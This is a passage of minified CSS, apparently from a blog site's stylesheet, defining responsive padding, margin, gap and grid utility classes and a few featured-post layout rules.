adding-top:14rem}.md\:m-56{margin:14rem}.md\:mt-56{margin-top:14rem}.md\:mr-56{margin-right:14rem}.md\:mb-56{margin-bottom:14rem}.md\:ml-56,.md\:mx-56{margin-left:14rem}.md\:mx-56{margin-right:14rem}.md\:my-56{margin-bottom:14rem;margin-top:14rem}.md\:p-60{padding:15rem}.md\:pt-60{padding-top:15rem}.md\:pr-60{padding-right:15rem}.md\:pb-60{padding-bottom:15rem}.md\:pl-60,.md\:px-60{padding-left:15rem}.md\:px-60{padding-right:15rem}.md\:py-60{padding-bottom:15rem;padding-top:15rem}.md\:m-60{margin:15rem}.md\:mt-60{margin-top:15rem}.md\:mr-60{margin-right:15rem}.md\:mb-60{margin-bottom:15rem}.md\:ml-60,.md\:mx-60{margin-left:15rem}.md\:mx-60{margin-right:15rem}.md\:my-60{margin-bottom:15rem;margin-top:15rem}.md\:p-64{padding:16rem}.md\:pt-64{padding-top:16rem}.md\:pr-64{padding-right:16rem}.md\:pb-64{padding-bottom:16rem}.md\:pl-64,.md\:px-64{padding-left:16rem}.md\:px-64{padding-right:16rem}.md\:py-64{padding-bottom:16rem;padding-top:16rem}.md\:m-64{margin:16rem}.md\:mt-64{margin-top:16rem}.md\:mr-64{margin-right:16rem}.md\:mb-64{margin-bottom:16rem}.md\:ml-64,.md\:mx-64{margin-left:16rem}.md\:mx-64{margin-right:16rem}.md\:my-64{margin-bottom:16rem;margin-top:16rem}.md\:p-72{padding:18rem}.md\:pt-72{padding-top:18rem}.md\:pr-72{padding-right:18rem}.md\:pb-72{padding-bottom:18rem}.md\:pl-72,.md\:px-72{padding-left:18rem}.md\:px-72{padding-right:18rem}.md\:py-72{padding-bottom:18rem;padding-top:18rem}.md\:m-72{margin:18rem}.md\:mt-72{margin-top:18rem}.md\:mr-72{margin-right:18rem}.md\:mb-72{margin-bottom:18rem}.md\:ml-72,.md\:mx-72{margin-left:18rem}.md\:mx-72{margin-right:18rem}.md\:my-72{margin-bottom:18rem;margin-top:18rem}.md\:p-80{padding:20rem}.md\:pt-80{padding-top:20rem}.md\:pr-80{padding-right:20rem}.md\:pb-80{padding-bottom:20rem}.md\:pl-80,.md\:px-80{padding-left:20rem}.md\:px-80{padding-right:20rem}.md\:py-80{padding-bottom:20rem;padding-top:20rem}.md\:m-80{margin:20rem}.md\:mt-80{margin-top:20rem}.md\:mr-80{margin-right:20rem}.md\:mb-80{margin-bottom:20rem}.md\:ml-80,.md\:mx-80{margin-left:20rem}.md\:mx-80{margin-right:20rem}.md\:my-80{margin-bottom:20rem;margin-top:20rem}.md\:p-96{padding:24rem}.md\:pt-96{padding-top:24rem}.md\:pr-96{padding-right:24rem}.md\:pb-96{padding-bottom:24rem}.md\:pl-96,.md\:px-96{padding-left:24rem}.md\:px-96{padding-right:24rem}.md\:py-96{padding-bottom:24rem;padding-top:24rem}.md\:m-96{margin:24rem}.md\:mt-96{margin-top:24rem}.md\:mr-96{margin-right:24rem}.md\:mb-96{margin-bottom:24rem}.md\:ml-96,.md\:mx-96{margin-left:24rem}.md\:mx-96{margin-right:24rem}.md\:my-96{margin-bottom:24rem;margin-top:24rem}.md\:grid{display:grid}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:gap-0{gap:0}.md\:gap-x-0{column-gap:0}.md\:gap-y-0{row-gap:0}.md\:gap-1{gap:.25rem}.md\:gap-x-1{column-gap:.25rem}.md\:gap-y-1{row-gap:.25rem}.md\:gap-2{gap:.5rem}.md\:gap-x-2{column-gap:.5rem}.md\:gap-y-2{row-gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-x-3{column-gap:.75rem}.md\:gap-y-3{row-gap:.75rem}.md\:gap-4{gap:1rem}.md\:gap-x-4{column-gap:1rem}.md\:gap-y-4{row-gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-x-5{column-gap:1.25rem}.md\:gap-y-5{row-gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-x-6{column-gap:1.5rem}.md\:gap-y-6{row-gap:1.5rem}.md\:gap-7{gap:1.75rem}.md\:gap-x-7{column-gap:1.75rem}.md\:gap-y-7{row-gap:1.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-8{column-gap:2rem}.md\:gap-y-8{row-gap:2rem}.md\:gap-9{gap:2.25rem}.md\:gap-x-9{column-gap:2.25rem}.md\:gap-y-9{row-gap:2.25rem}.md\:gap-10{gap:2.5rem}.md\:gap-x-10{column-gap:2.5rem}.md\:gap-y-10{row-gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-x-12{column-gap:3rem}.md\:gap-y-12{row-gap:3rem}.md\:gap-14{gap:3.5rem}.md\:gap-x-14{column-gap:3.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-16{gap:4rem}.md\:gap-x-16{column-gap:4rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-18{gap:4.5rem}.md\:gap-x-18{column-gap:4.5rem}.md\:gap-y-18{row-gap:4.5rem}.md\:gap-20{gap:5rem}.md\:gap-x-20{column-gap:5rem}.md\:gap-y-20{row-gap:5rem}.md\:gap-24{gap:6rem}.md\:gap-x-24{column-gap:6rem}.md\:gap-y-24{row-gap:6rem}.md\:gap-28{gap:7rem}.md\:gap-x-28{column-gap:7rem}.md\:gap-y-28{row-gap:7rem}.md\:gap-30{gap:7.5rem}.md\:gap-x-30{column-gap:7.5rem}.md\:gap-y-30{row-gap:7.5rem}.md\:gap-32{gap:8rem}.md\:gap-x-32{column-gap:8rem}.md\:gap-y-32{row-gap:8rem}.md\:gap-36{gap:9rem}.md\:gap-x-36{column-gap:9rem}.md\:gap-y-36{row-gap:9rem}.md\:gap-40{gap:10rem}.md\:gap-x-40{column-gap:10rem}.md\:gap-y-40{row-gap:10rem}.md\:gap-44{gap:11rem}.md\:gap-x-44{column-gap:11rem}.md\:gap-y-44{row-gap:11rem}.md\:gap-48{gap:12rem}.md\:gap-x-48{column-gap:12rem}.md\:gap-y-48{row-gap:12rem}.md\:gap-56{gap:14rem}.md\:gap-x-56{column-gap:14rem}.md\:gap-y-56{row-gap:14rem}.md\:gap-60{gap:15rem}.md\:gap-x-60{column-gap:15rem}.md\:gap-y-60{row-gap:15rem}.md\:gap-64{gap:16rem}.md\:gap-x-64{column-gap:16rem}.md\:gap-y-64{row-gap:16rem}.md\:gap-72{gap:18rem}.md\:gap-x-72{column-gap:18rem}.md\:gap-y-72{row-gap:18rem}.md\:gap-80{gap:20rem}.md\:gap-x-80{column-gap:20rem}.md\:gap-y-80{row-gap:20rem}.md\:gap-96{gap:24rem}.md\:gap-x-96{column-gap:24rem}.md\:gap-y-96{row-gap:24rem}.md\:col-start-1{grid-column-start:1}.md\:col-end-1{grid-column-end:1}.md\:col-span-1{grid-column:span 1/span 1}.md\:row-start-1{grid-row-start:1}.md\:row-end-1{grid-row-end:1}.md\:row-span-1{grid-row:span 1/span 1}.md\:col-start-2{grid-column-start:2}.md\:col-end-2{grid-column-end:2}.md\:col-span-2{grid-column:span 2/span 2}.md\:row-start-2{grid-row-start:2}.md\:row-end-2{grid-row-end:2}.md\:row-span-2{grid-row:span 2/span 2}.md\:col-start-3{grid-column-start:3}.md\:col-end-3{grid-column-end:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:row-start-3{grid-row-start:3}.md\:row-end-3{grid-row-end:3}.md\:row-span-3{grid-row:span 3/span 3}.md\:col-start-4{grid-column-start:4}.md\:col-end-4{grid-column-end:4}.md\:col-span-4{grid-column:span 4/span 4}.md\:row-start-4{grid-row-start:4}.md\:row-end-4{grid-row-end:4}.md\:row-span-4{grid-row:span 4/span 4}.md\:col-start-5{grid-column-start:5}.md\:col-end-5{grid-column-end:5}.md\:col-span-5{grid-column:span 5/span 5}.md\:row-start-5{grid-row-start:5}.md\:row-end-5{grid-row-end:5}.md\:row-span-5{grid-row:span 5/span 5}.md\:col-start-6{grid-column-start:6}.md\:col-end-6{grid-column-end:6}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-full{grid-column:1/-1}.md\:row-start-6{grid-row-start:6}.md\:row-end-6{grid-row-end:6}.md\:row-span-6{grid-row:span 6/span 6}.blog-home:not(.paged) .blog-grid .post-item:first-child{grid-gap:0;display:grid;grid-column:span 6;grid-template-columns:repeat(6,minmax(0,1fr));grid-template-rows:auto;position:relative}@media (hover:hover){.blog-home:not(.paged) .blog-grid .post-item:first-child:hover .post-item-content{transform:translateX(.5rem)}}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-content,.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-image{border-radius:1rem;grid-row:1}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-image{border-radius:0 1rem 1rem 0;grid-column:3/span 4;z-index:0}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-image .wp-post-image{aspect-ratio:1.91/1;min-height:100%;min-width:100%;object-fit:cover}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-content{background:#fff;box-shadow:0 10px 14px 0 #1f1f2e33;grid-column:1/span 2;height:auto;padding:2rem;transform:none;width:calc(100% + 2rem);z-index:1}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-content .post-item-title{font-size:var(--wp--preset--font-size--x-large)}.blog-home:not(.paged) .blog-grid .post-item:first-child .post-item-content .post-item-tags{left:inherit;position:relative;top:inherit}}@media (min-width:85rem){.lg\:p-0{padding:0}.lg\:pt-0{padding-top:0}.lg\:pr-0{padding-right:0}.lg\:pb-0{padding-bottom:0}.lg\:pl-0,.lg\:px-0{padding-left:0}.lg\:px-0{padding-right:0}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:m-0{margin:0}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0,.lg\:mx-0{margin-left:0}.lg\:mx-0{margin-right:0}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:p-1{padding:.25rem}.lg\:pt-1{padding-top:.25rem}.lg\:pr-1{padding-right:.25rem}.lg\:pb-1{padding-bottom:.25rem}.lg\:pl-1,.lg\:px-1{padding-left:.25rem}.lg\:px-1{padding-right:.25rem}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:m-1{margin:.25rem}.lg\:mt-1{margin-top:.25rem}.lg\:mr-1{margin-right:.25rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:ml-1,.lg\:mx-1{margin-left:.25rem}.lg\:mx-1{margin-right:.25rem}.lg\:my-1{margin-bottom:.25rem;margin-top:.25rem}.lg\:p-2{padding:.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pr-2{padding-right:.5rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-2,.lg\:px-2{padding-left:.5rem}.lg\:px-2{padding-right:.5rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:m-2{margin:.5rem}.lg\:mt-2{margin-top:.5rem}.lg\:mr-2{margin-right:.5rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:ml-2,.lg\:mx-2{margin-left:.5rem}.lg\:mx-2{margin-right:.5rem}.lg\:my-2{margin-bottom:.5rem;margin-top:.5rem}.lg\:p-3{padding:.75rem}.lg\:pt-3{padding-top:.75rem}.lg\:pr-3{padding-right:.75rem}.lg\:pb-3{padding-bottom:.75rem}.lg\:pl-3,.lg\:px-3{padding-left:.75rem}.lg\:px-3{padding-right:.75rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:m-3{margin:.75rem}.lg\:mt-3{margin-top:.75rem}.lg\:mr-3{margin-right:.75rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:ml-3,.lg\:mx-3{margin-left:.75rem}.lg\:mx-3{margin-right:.75rem}.lg\:my-3{margin-bottom:.75rem;margin-top:.75rem}.lg\:p-4{padding:1rem}.lg\:pt-4{padding-top:1rem}.lg\:pr-4{padding-right:1rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pl-4,.lg\:px-4{padding-left:1rem}.lg\:px-4{padding-right:1rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:m-4{margin:1rem}.lg\:mt-4{margin-top:1rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:ml-4,.lg\:mx-4{margin-left:1rem}.lg\:mx-4{margin-right:1rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:p-5{padding:1.25rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-5{padding-right:1.25rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pl-5,.lg\:px-5{padding-left:1.25rem}.lg\:px-5{padding-right:1.25rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:m-5{margin:1.25rem}.lg\:mt-5{margin-top:1.25rem}.lg\:mr-5{margin-right:1.25rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:ml-5,.lg\:mx-5{margin-left:1.25rem}.lg\:mx-5{margin-right:1.25rem}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pl-6,.lg\:px-6{padding-left:1.5rem}.lg\:px-6{padding-right:1.5rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:m-6{margin:1.5rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:ml-6,.lg\:mx-6{margin-left:1.5rem}.lg\:mx-6{margin-right:1.5rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:p-7{padding:1.75rem}.lg\:pt-7{padding-top:1.75rem}.lg\:pr-7{padding-right:1.75rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pl-7,.lg\:px-7{padding-left:1.75rem}.lg\:px-7{padding-right:1.75rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:m-7{margin:1.75rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mr-7{margin-right:1.75rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:ml-7,.lg\:mx-7{margin-left:1.75rem}.lg\:mx-7{margin-right:1.75rem}.lg\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.lg\:p-8{padding:2rem}.lg\:pt-8{padding-top:2rem}.lg\:pr-8{padding-right:2rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-8,.lg\:px-8{padding-left:2rem}.lg\:px-8{padding-right:2rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:m-8{margin:2rem}.lg\:mt-8{margin-top:2rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-8{margin-bottom:2rem}.lg\:ml-8,.lg\:mx-8{margin-left:2rem}.lg\:mx-8{margin-right:2rem}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:p-9{padding:2.25rem}.lg\:pt-9{padding-top:2.25rem}.lg\:pr-9{padding-right:2.25rem}.lg\:pb-9{padding-bottom:2.25rem}.lg\:pl-9,.lg\:px-9{padding-left:2.25rem}.lg\:px-9{padding-right:2.25rem}.lg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.lg\:m-9{margin:2.25rem}.lg\:mt-9{margin-top:2.25rem}.lg\:mr-9{margin-right:2.25rem}.lg\:mb-9{margin-bottom:2.25rem}.lg\:ml-9,.lg\:mx-9{margin-left:2.25rem}.lg\:mx-9{margin-right:2.25rem}.lg\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.lg\:p-10{padding:2.5rem}.lg\:pt-10{padding-top:2.5rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pl-10,.lg\:px-10{padding-left:2.5rem}.lg\:px-10{padding-right:2.5rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:m-10{margin:2.5rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mr-10{margin-right:2.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:ml-10,.lg\:mx-10{margin-left:2.5rem}.lg\:mx-10{margin-right:2.5rem}.lg\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.lg\:p-12{padding:3rem}.lg\:pt-12{padding-top:3rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pl-12,.lg\:px-12{padding-left:3rem}.lg\:px-12{padding-right:3rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:m-12{margin:3rem}.lg\:mt-12{margin-top:3rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-12,.lg\:mx-12{margin-left:3rem}.lg\:mx-12{margin-right:3rem}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:p-14{padding:3.5rem}.lg\:pt-14{padding-top:3.5rem}.lg\:pr-14{padding-right:3.5rem}.lg\:pb-14{padding-bottom:3.5rem}.lg\:pl-14,.lg\:px-14{padding-left:3.5rem}.lg\:px-14{padding-right:3.5rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:m-14{margin:3.5rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mr-14{margin-right:3.5rem}.lg\:mb-14{margin-bottom:3.5rem}.lg\:ml-14,.lg\:mx-14{margin-left:3.5rem}.lg\:mx-14{margin-right:3.5rem}.lg\:my-14{margin-bottom:3.5rem;margin-top:3.5rem}.lg\:p-16{padding:4rem}.lg\:pt-16{padding-top:4rem}.lg\:pr-16{padding-right:4rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pl-16,.lg\:px-16{padding-left:4rem}.lg\:px-16{padding-right:4rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:m-16{margin:4rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:ml-16,.lg\:mx-16{margin-left:4rem}.lg\:mx-16{margin-right:4rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:p-18{padding:4.5rem}.lg\:pt-18{padding-top:4.5rem}.lg\:pr-18{padding-right:4.5rem}.lg\:pb-18{padding-bottom:4.5rem}.lg\:pl-18,.lg\:px-18{padding-left:4.5rem}.lg\:px-18{padding-right:4.5rem}.lg\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.lg\:m-18{margin:4.5rem}.lg\:mt-18{margin-top:4.5rem}.lg\:mr-18{margin-right:4.5rem}.lg\:mb-18{margin-bottom:4.5rem}.lg\:ml-18,.lg\:mx-18{margin-left:4.5rem}.lg\:mx-18{margin-right:4.5rem}.lg\:my-18{margin-bottom:4.5rem;margin-top:4.5rem}.lg\:p-20{padding:5rem}.lg\:pt-20{padding-top:5rem}.lg\:pr-20{padding-right:5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pl-20,.lg\:px-20{padding-left:5rem}.lg\:px-20{padding-right:5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:m-20{margin:5rem}.lg\:mt-20{margin-top:5rem}.lg\:mr-20{margin-right:5rem}.lg\:mb-20{margin-bottom:5rem}.lg\:ml-20,.lg\:mx-20{margin-left:5rem}.lg\:mx-20{margin-right:5rem}.lg\:my-20{margin-bottom:5rem;margin-top:5rem}.lg\:p-24{padding:6rem}.lg\:pt-24{padding-top:6rem}.lg\:pr-24{padding-right:6rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pl-24,.lg\:px-24{padding-left:6rem}.lg\:px-24{padding-right:6rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:m-24{margin:6rem}.lg\:mt-24{margin-top:6rem}.lg\:mr-24{margin-right:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:ml-24,.lg\:mx-24{margin-left:6rem}.lg\:mx-24{margin-right:6rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:p-28{padding:7rem}.lg\:pt-28{padding-top:7rem}.lg\:pr-28{padding-right:7rem}.lg\:pb-28{padding-bottom:7rem}.lg\:pl-28,.lg\:px-28{padding-left:7rem}.lg\:px-28{padding-right:7rem}.lg\:py-28{padding-bottom:7rem;padding-top:7rem}.lg\:m-28{margin:7rem}.lg\:mt-28{margin-top:7rem}.lg\:mr-28{margin-right:7rem}.lg\:mb-28{margin-bottom:7rem}.lg\:ml-28,.lg\:mx-28{margin-left:7rem}.lg\:mx-28{margin-right:7rem}.lg\:my-28{margin-bottom:7rem;margin-top:7rem}.lg\:p-30{padding:7.5rem}.lg\:pt-30{padding-top:7.5rem}.lg\:pr-30{padding-right:7.5rem}.lg\:pb-30{padding-bottom:7.5rem}.lg\:pl-30,.lg\:px-30{padding-left:7.5rem}.lg\:px-30{padding-right:7.5rem}.lg\:py-30{padding-bottom:7.5rem;padding-top:7.5rem}.lg\:m-30{margin:7.5rem}.lg\:mt-30{margin-top:7.5rem}.lg\:mr-30{margin-right:7.5rem}.lg\:mb-30{margin-bottom:7.5rem}.lg\:ml-30,.lg\:mx-30{margin-left:7.5rem}.lg\:mx-30{margin-right:7.5rem}.lg\:my-30{margin-bottom:7.5rem;margin-top:7.5rem}.lg\:p-32{padding:8rem}.lg\:pt-32{padding-top:8rem}.lg\:pr-32{padding-right:8rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pl-32,.lg\:px-32{padding-left:8rem}.lg\:px-32{padding-right:8rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:m-32{margin:8rem}.lg\:mt-32{margin-top:8rem}.lg\:mr-32{margin-right:8rem}.lg\:mb-32{margin-bottom:8rem}.lg\:ml-32,.lg\:mx-32{margin-left:8rem}.lg\:mx-32{margin-right:8rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:p-36{padding:9rem}.lg\:pt-36{padding-top:9rem}.lg\:pr-36{padding-right:9rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pl-36,.lg\:px-36{padding-left:9rem}.lg\:px-36{padding-right:9rem}.lg\:py-36{padding-bottom:9rem;padding-top:9rem}.lg\:m-36{margin:9rem}.lg\:mt-36{margin-top:9rem}.lg\:mr-36{margin-right:9rem}.lg\:mb-36{margin-bottom:9rem}.lg\:ml-36,.lg\:mx-36{margin-left:9rem}.lg\:mx-36{margin-right:9rem}.lg\:my-36{margin-bottom:9rem;margin-top:9rem}.lg\:p-40{padding:10rem}.lg\:pt-40{padding-top:10rem}.lg\:pr-40{padding-right:10rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-40,.lg\:px-40{padding-left:10rem}.lg\:px-40{padding-right:10rem}.lg\:py-40{padding-bottom:10rem;padding-top:10rem}.lg\:m-40{margin:10rem}.lg\:mt-40{margin-top:10rem}.lg\:mr-40{margin-right:10rem}.lg\:mb-40{margin-bottom:10rem}.lg\:ml-40,.lg\:mx-40{margin-left:10rem}.lg\:mx-40{margin-right:10rem}.lg\:my-40{margin-bottom:10rem;margin-top:10rem}.lg\:p-44{padding:11rem}.lg\:pt-44{padding-top:11rem}.lg\:pr-44{padding-right:11rem}.lg\:pb-44{padding-bottom:11rem}.lg\:pl-44,.lg\:px-44{padding-left:11rem}.lg\:px-44{padding-right:11rem}.lg\:py-44{padding-bottom:11rem;padding-top:11rem}.lg\:m-44{margin:11rem}.lg\:mt-44{margin-top:11rem}.lg\:mr-44{margin-right:11rem}.lg\:mb-44{margin-bottom:11rem}.lg\:ml-44,.lg\:mx-44{margin-left:11rem}.lg\:mx-44{margin-right:11rem}.lg\:my-44{margin-bottom:11rem;margin-top:11rem}.lg\:p-48{padding:12rem}.lg\:pt-48{padding-top:12rem}.lg\:pr-48{padding-right:12rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pl-48,.lg\:px-48{padding-left:12rem}.lg\:px-48{padding-right:12rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:m-48{margin:12rem}.lg\:mt-48{margin-top:12rem}.lg\:mr-48{margin-right:12rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-48,.lg\:mx-48{margin-left:12rem}.lg\:mx-48{margin-right:12rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:p-56{padding:14rem}.lg\:pt-56{padding-top:14rem}.lg\:pr-56{padding-right:14rem}.lg\:pb-56{padding-bottom:14rem}.lg\:pl-56,.lg\:px-56{padding-left:14rem}.lg\:px-56{padding-right:14rem}.lg\:py-56{padding-bottom:14rem;padding-top:14rem}.lg\:m-56{margin:14rem}.lg\:mt-56{margin-top:14rem}.lg\:mr-56{margin-right:14rem}.lg\:mb-56{margin-bottom:14rem}.lg\:ml-56,.lg\:mx-56{margin-left:14rem}.lg\:mx-56{margin-right:14rem}.lg\:my-56{margin-bottom:14rem;margin-top:14rem}.lg\:p-60{padding:15rem}.lg\:pt-60{padding-top:15rem}.lg\:pr-60{padding-right:15rem}.lg\:pb-60{padding-bottom:15rem}.lg\:pl-60,.lg\:px-60{padding-left:15rem}.lg\:px-60{padding-right:15rem}.lg\:py-60{padding-bottom:15rem;padding-top:15rem}.lg\:m-60{margin:15rem}.lg\:mt-60{margin-top:15rem}.lg\:mr-60{margin-right:15rem}.lg\:mb-60{margin-bottom:15rem}.lg\:ml-60,.lg\:mx-60{margin-left:15rem}.lg\:mx-60{margin-right:15rem}.lg\:my-60{margin-bottom:15rem;margin-top:15rem}.lg\:p-64{padding:16rem}.lg\:pt-64{padding-top:16rem}.lg\:pr-64{padding-right:16rem}.lg\:pb-64{padding-bottom:16rem}.lg\:pl-64,.lg\:px-64{padding-left:16rem}.lg\:px-64{padding-right:16rem}.lg\:py-64{padding-bottom:16rem;padding-top:16rem}.lg\:m-64{margin:16rem}.lg\:mt-64{margin-top:16rem}.lg\:mr-64{margin-right:16rem}.lg\:mb-64{margin-bottom:16rem}.lg\:ml-64,.lg\:mx-64{margin-left:16rem}.lg\:mx-64{margin-right:16rem}.lg\:my-64{margin-bottom:16rem;margin-top:16rem}.lg\:p-72{padding:18rem}.lg\:pt-72{padding-top:18rem}.lg\:pr-72{padding-right:18rem}.lg\:pb-72{padding-bottom:18rem}.lg\:pl-72,.lg\:px-72{padding-left:18rem}.lg\:px-72{padding-right:18rem}.lg\:py-72{padding-bottom:18rem;padding-top:18rem}.lg\:m-72{margin:18rem}.lg\:mt-72{margin-top:18rem}.lg\:mr-72{margin-right:18rem}.lg\:mb-72{margin-bottom:18rem}.lg\:ml-72,.lg\:mx-72{margin-left:18rem}.lg\:mx-72{margin-right:18rem}.lg\:my-72{margin-bottom:18rem;margin-top:18rem}.lg\:p-80{padding:20rem}.lg\:pt-80{padding-top:20rem}.lg\:pr-80{padding-right:20rem}.lg\:pb-80{padding-bottom:20rem}.lg\:pl-80,.lg\:px-80{padding-left:20rem}.lg\:px-80{padding-right:20rem}.lg\:py-80{padding-bottom:20rem;padding-top:20rem}.lg\:m-80{margin:20rem}.lg\:mt-80{margin-top:20rem}.lg\:mr-80{margin-right:20rem}.lg\:mb-80{margin-bottom:20rem}.lg\:ml-80,.lg\:mx-80{margin-left:20rem}.lg\:mx-80{margin-right:20rem}.lg\:my-80{margin-bottom:20rem;margin-top:20rem}.lg\:p-96{padding:24rem}.lg\:pt-96{padding-top:24rem}.lg\:pr-96{padding-right:24rem}.lg\:pb-96{padding-bottom:24rem}.lg\:pl-96,.lg\:px-96{padding-left:24rem}.lg\:px-96{padding-right:24rem}.lg\:py-96{padding-bottom:24rem;padding-top:24rem}.lg\:m-96{margin:24rem}.lg\:mt-96{margin-top:24rem}.lg\:mr-96{margin-right:24rem}.lg\:mb-96{margin-bottom:24rem}.lg\:ml-96,.lg\:mx-96{margin-left:24rem}.lg\:mx-96{margin-right:24rem}.lg\:my-96{margin-bottom:24rem;margin-top:24rem}.lg\:grid{display:grid}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:gap-0{gap:0}.lg\:gap-x-0{column-gap:0}.lg\:gap-y-0{row-gap:0}.lg\:gap-1{gap:.25rem}.lg\:gap-x-1{column-gap:.25rem}.lg\:gap-y-1{row-gap:.25rem}.lg\:gap-2{gap:.5rem}.lg\:gap-x-2{column-gap:.5rem}.lg\:gap-y-2{row-gap:.5rem}.lg\:gap-3{gap:.75rem}.lg\:gap-x-3{column-gap:.75rem}.lg\:gap-y-3{row-gap:.75rem}.lg\:gap-4{gap:1rem}.lg\:gap-x-4{column-gap:1rem}.lg\:gap-y-4{row-gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-x-5{column-gap:1.25rem}.lg\:gap-y-5{row-gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-6{column-gap:1.5rem}.lg\:gap-y-6{row-gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-x-7{column-gap:1.75rem}.lg\:gap-y-7{row-gap:1.75rem}.lg\:gap-8{gap:2rem}.lg